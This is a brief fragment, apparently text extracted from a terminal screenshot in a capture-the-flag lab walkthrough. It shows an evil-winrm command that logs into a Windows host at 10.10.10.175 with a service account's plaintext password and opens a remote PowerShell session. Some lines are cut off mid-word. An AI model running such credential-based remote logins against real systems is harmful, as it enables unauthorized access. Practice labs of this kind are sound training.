 (root💀kali)-[~]
# evil-winrm -u svc_loanmgr -p 'Moneymakestheworldgoround!' -i 10.10.10.175
Evil-WinRM shell v3.3
Repay
Warning: Remote path completions is disabled due to ruby limitation: quoting_de
Data: For more information, check Evil-WinRM Github: https://github.com/Hackpla
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>